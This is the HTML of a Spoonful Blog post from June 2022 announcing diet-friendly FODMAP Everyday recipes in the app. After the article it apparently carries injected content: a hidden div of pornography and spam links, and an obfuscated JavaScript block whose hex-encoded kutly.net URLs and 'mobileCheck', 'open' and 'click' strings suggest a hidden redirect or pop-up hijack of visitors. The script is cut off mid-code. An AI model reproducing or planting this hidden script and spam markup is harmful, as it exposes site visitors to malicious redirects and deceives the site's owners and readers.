var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.spoonfulapp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/libs/modernizr.min.js?ver=3.3.1" id="modernizr-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/libs/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.26.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.spoonfulapp.com","hash_tracking":"false","v4_id":"G-42JFEJYRTV"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.spoonfulapp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.spoonfulapp.com/wp-json/wp/v2/posts/2851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.spoonfulapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://blog.spoonfulapp.com/?p=2851' />
<link rel="alternate" type="application/json+oembed" href="https://blog.spoonfulapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.spoonfulapp.com%2Fupdate-diet-friendly-recipes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.spoonfulapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.spoonfulapp.com%2Fupdate-diet-friendly-recipes%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><meta name="bmi-version" content="1.4.5" />				<style type="text/css" id="custom-background-css">
					body.custom-background #page { background-color: #f7f7f7; }
				</style><link rel="icon" href="https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-store-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-store-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-store-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-store-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.container {
	max-width: 80rem;
}

.site-branding img {
	padding: 0px !important;
}

.site-header.site-header-layout-2 .header-section.menu {
	text-align: left;
}

.site-footer, .site-footer-bottom {
	background-color: #05443E !important;
}

@media screen and (min-width: 1120px) {	.site-header .primary-menu>li>a {
	font-size: 1rem;
	font-weight: 500;
	text-transform: none;
	color: #777 !important;
	}
}


@media screen and (min-width: 1440px) {
	.featured-slider.slider-style-2 .slider-for .slider-title {
	font-size: 4.2rem;
}
}
		</style>
			</head>

	<body class="post-template-default single single-post postid-2851 single-format-standard custom-background wp-custom-logo wp-embed-responsive post-template-3 light-color">
						<div id="page">
			<header id="masthead" class="site-header site-header-layout-2 light-color mobile-search" data-sticky="sticky-scroll-up">
    <div class="site-header-main">
        <div class="container">
            <!-- .site-branding -->
            <div class="header-section branding header-left">
                <div class="site-branding hide-title-tagline">
                    
        <a href="https://spoonfulapp.com" class="custom-logo-link" rel="home" itemprop="url">
			<img width="137" height="35" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x.png" class="custom-logo" alt="Spoonful Blog" decoding="async" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x.png 2161w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-300x76.png 300w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-1024x258.png 1024w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-768x194.png 768w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-1536x387.png 1536w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-2048x517.png 2048w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-1920x484.png 1920w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-1440x363.png 1440w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-1200x303.png 1200w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-780x197.png 780w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-600x151.png 600w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-550x139.png 550w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-370x93.png 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/11/cropped-Spoonful-Logo_Horizontal-Color@2x-255x64.png 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 137px) 100vw, 137px" data-loftocean-loading-image="on" />		</a>                    <p class="site-title">
                        <a href="https://spoonfulapp.com" rel="home">Spoonful Blog</a>
                    </p>                        <p class="site-description">Learn · Eat · Live</p>                 </div>
            </div> <!-- end of .site-branding -->
                                    <div class="header-section menu"><nav id="site-navigation" class="main-navigation"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-2630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2630"><a href="https://spoonfulapp.com/">Products</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2631"><a href="https://support.spoonfulapp.com/">Support</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2632"><a href="https://blog.spoonfulapp.com/">Blog</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2633"><a href="https://spoonfulapp.com/about">About</a></li>
</ul></nav></div>            <div class="header-section header-right">
                <div class="search">
    <form role="search" method="get" action="https://blog.spoonfulapp.com/">
        <i class="fa fa-search"></i><input type="search" placeholder="Hit enter to search" class="search-input" autocomplete="off" name="s">
            </form>
</div>
                <div class="site-header-search">
	<span class="toggle-button"><span class="screen-reader-text">Search</span></span>
</div>
                <button id="menu-toggle" class="menu-toggle">Menu</button>
            </div>
        </div>
    </div><!-- .site-header-main -->
</header>

			<!-- #content -->
			<div id="content"  class="site-content with-sidebar-right">


<div class="main">
	
	<div class="container">
		<div id="primary" class="primary content-area">
                                            <article class="post-2851 post type-post status-publish format-standard has-post-thumbnail hentry category-updates">
    <header class="entry-header">
	        <div class="header-text">        <div class="meta">			<div class="meta-item post-date">June 1, 2022</div></div>			<div class="cat-links"><a href="https://blog.spoonfulapp.com/category/updates/" rel="tag">Updates</a></div>    <h1 class="entry-title">Update: Diet-Friendly Recipes</h1>        <div class="meta meta-counts">			<div class="meta-item view-count loftocean-view-meta" data-post-id="2851"><i class="fas fa-eye"></i> <span class="count">3.7K</span></div>			<div class="meta-item like-count post-like loftocean-like-meta" data-post-id="2851" data-like-count="7">
				<i class="fa fa-heart"></i>
				<span class="count">7</span>
			</div>				<div class="meta-item comment-count">
					<a href="#comments"><i class="fas fa-comments"></i> 5</a>
				</div>        </div></div>
    			<div class="featured-media-section">
				<img width="1300" height="800" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg" class="attachment-tinysalt_large size-tinysalt_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg 1300w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-300x185.jpg 300w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-1024x630.jpg 1024w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-768x473.jpg 768w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-1200x738.jpg 1200w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-780x480.jpg 780w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-600x369.jpg 600w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-550x338.jpg 550w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-370x228.jpg 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes-255x157.jpg 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 1300px) 100vw, 1300px" data-loftocean-loading-image="on" />			</div>    </header>
            <div class="entry-content">
<p>In the latest app release, we&#8217;re excited to announce the arrival of <strong>900+ diet-friendly recipes</strong> courtesy of our friends at <a href="https://www.fodmapeveryday.com?utm_source=Spoonful&amp;utm_medium=landingpage" target="_blank" rel="noreferrer noopener">FODMAP Everyday</a>®! All recipes comply with the low FODMAP diet, making it a great place to start during the elimination phase. Using Spoonful for another diet? Not to worry! Many of these recipes comply with our other dietary segments like vegan, gluten-free, peanut-free and more. By default, the recipes feed will only show recipes that <em>match your dietary settings</em> as set in the app.</p>



<p>To access, head to the <strong>Discover</strong> tab &gt; tap <strong>Products</strong> &gt; <strong>Recipes</strong>. Note: If you don&#8217;t see the dropdown, you likely need to upgrade to the latest version of the app. Details here: <a href="https://support.apple.com/en-gb/HT202180" target="_blank" rel="noreferrer noopener">iOS</a> | <a href="https://support.google.com/googleplay/answer/113412?hl=en" target="_blank" rel="noreferrer noopener">Android</a></p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="400" height="866" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_6EA23C388CE1-1-1.jpeg" alt="" data-id="2877" data-full-url="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_6EA23C388CE1-1-1.jpeg" data-link="https://blog.spoonfulapp.com/?attachment_id=2877" class="wp-image-2877" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_6EA23C388CE1-1-1.jpeg 400w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_6EA23C388CE1-1-1-139x300.jpeg 139w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_6EA23C388CE1-1-1-370x801.jpeg 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_6EA23C388CE1-1-1-255x552.jpeg 255w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="400" height="866" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_DBF1469B95C5-1.jpeg" alt="" data-id="2870" data-link="https://blog.spoonfulapp.com/?attachment_id=2870" class="wp-image-2870" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_DBF1469B95C5-1.jpeg 400w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_DBF1469B95C5-1-139x300.jpeg 139w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_DBF1469B95C5-1-370x801.jpeg 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_DBF1469B95C5-1-255x552.jpeg 255w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li></ul></figure>



<p>In our first pass, we&#8217;ve also included a Category filter, so you can easily get from quick, comfort-food dinners to rich, mouthwatering  desserts.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="400" height="866" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_CFB45DC452A3-1.jpeg" alt="" data-id="2873" data-link="https://blog.spoonfulapp.com/?attachment_id=2873" class="wp-image-2873" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_CFB45DC452A3-1.jpeg 400w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_CFB45DC452A3-1-139x300.jpeg 139w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_CFB45DC452A3-1-370x801.jpeg 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_CFB45DC452A3-1-255x552.jpeg 255w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="300" height="649" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_00A986261689-1.jpeg" alt="" data-id="2872" data-link="https://blog.spoonfulapp.com/?attachment_id=2872" class="wp-image-2872" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_00A986261689-1.jpeg 300w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_00A986261689-1-139x300.jpeg 139w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_00A986261689-1-255x552.jpeg 255w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="400" height="866" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_745F1EF59126-1.jpeg" alt="" data-id="2875" data-full-url="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_745F1EF59126-1.jpeg" data-link="https://blog.spoonfulapp.com/?attachment_id=2875" class="wp-image-2875" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_745F1EF59126-1.jpeg 400w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_745F1EF59126-1-139x300.jpeg 139w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_745F1EF59126-1-370x801.jpeg 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/IMG_745F1EF59126-1-255x552.jpeg 255w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li></ul></figure>



<h2 class="wp-block-heading" id="h-why-we-chose-fodmap-everyday-as-our-first-recipe-partner">Why we chose FODMAP Everyday® as our first recipe partner</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-1024x683.jpg" alt="" class="wp-image-2852" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-1024x683.jpg 1024w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-300x200.jpg 300w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-768x512.jpg 768w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-1536x1024.jpg 1536w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-1440x960.jpg 1440w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-1200x800.jpg 1200w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-780x520.jpg 780w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-600x400.jpg 600w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-550x367.jpg 550w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-370x247.jpg 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1-255x170.jpg 255w, https://blog.spoonfulapp.com/wp-content/uploads/2022/05/DSC06217-1710x1140-1.jpg 1710w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>FODMAP Everyday Co-Founders Robin Jaffin &amp; Dédé Wilson</figcaption></figure>



<p>FODMAP Everyday® is led by Robin Jaffin and Dédé Wilson and supported by an amazing team of recipe writers, food bloggers, and registered dietitians. Together, their goal is simple &#8211; to share the joy of a home-cooked meal.</p>



<p>As a brand, FODMAP Everyday® is accredited by FODMAP Friendly as reputable and reliable FODMAP educators, while individually, Dédé Wilson has been trained in the low FODMAP diet by Monash University. This means that all of their recipes are compliant with the elimination phase and up to date with the latest research.</p>



<p>The folks at FODMAP Everyday® are sharp, meticulous, and engaging. Like us, their team sweats the details and cares deeply about the content they put out. We hope you enjoy these recipes as much as we do!</p>



<p><em>P.S. If you like this feature and would like to see more recipes, please let us know in the comments!</em></p>
<div style="display:table-column;"><a style="font-size:18px;" href="https://porn123.lol" title="play youtube">play youtube</a>,
<a style="font-size:18px;" href="https://123sex.top" title="xvideos">xvideos</a>,
<a style="font-size:18px;" href="https://123videos.top" title="Brazzer">Brazzer</a>,
<a style="font-size:18px;" href="https://xhamsterxxl.com" title="xhamster">xhamster</a>,
<a style="font-size:18px;" href="https://xvideospor.com" title="xvideos">xvideos</a>,
<a style="font-size:18px;" href="https://hentaiye.com" title="hentai">hentai</a>,
<a style="font-size:18px;" href="https://3sxxx.com" title="xxx">xxx</a>,
<a style="font-size:18px;" href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>,
<a style="font-size:18px;" href="https://tiktokdown.org" title="tiktok download">tiktok download</a>,
<a style="font-size:18px;" href="https://hentaiye.com/?k=Anime+xxx" title="Anime xxx">Anime xxx</a>,
<a style="font-size:18px;" href="https://123videos.top/?k=interracial" title=""></a>,
<a style="font-size:18px;" href="https://mp3play.online" title="Free MP3">Free MP3</a>,
<a style="font-size:18px;" href="https://123videos.top/?k=xxxvideos" title=""></a>,
<a style="font-size:18px;" href="https://playytb.com/watch/Mark-Sanchez-Stats" title="Mark Sanchez Stats">Mark Sanchez Stats</a>,
</div></p>
<script type="91654a6a5d1223fa3988be67-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x55\x58\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x68\x77\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x6b\x4d\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x70\x62\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x4f\x78\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x6b\x59\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x54\x41\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const 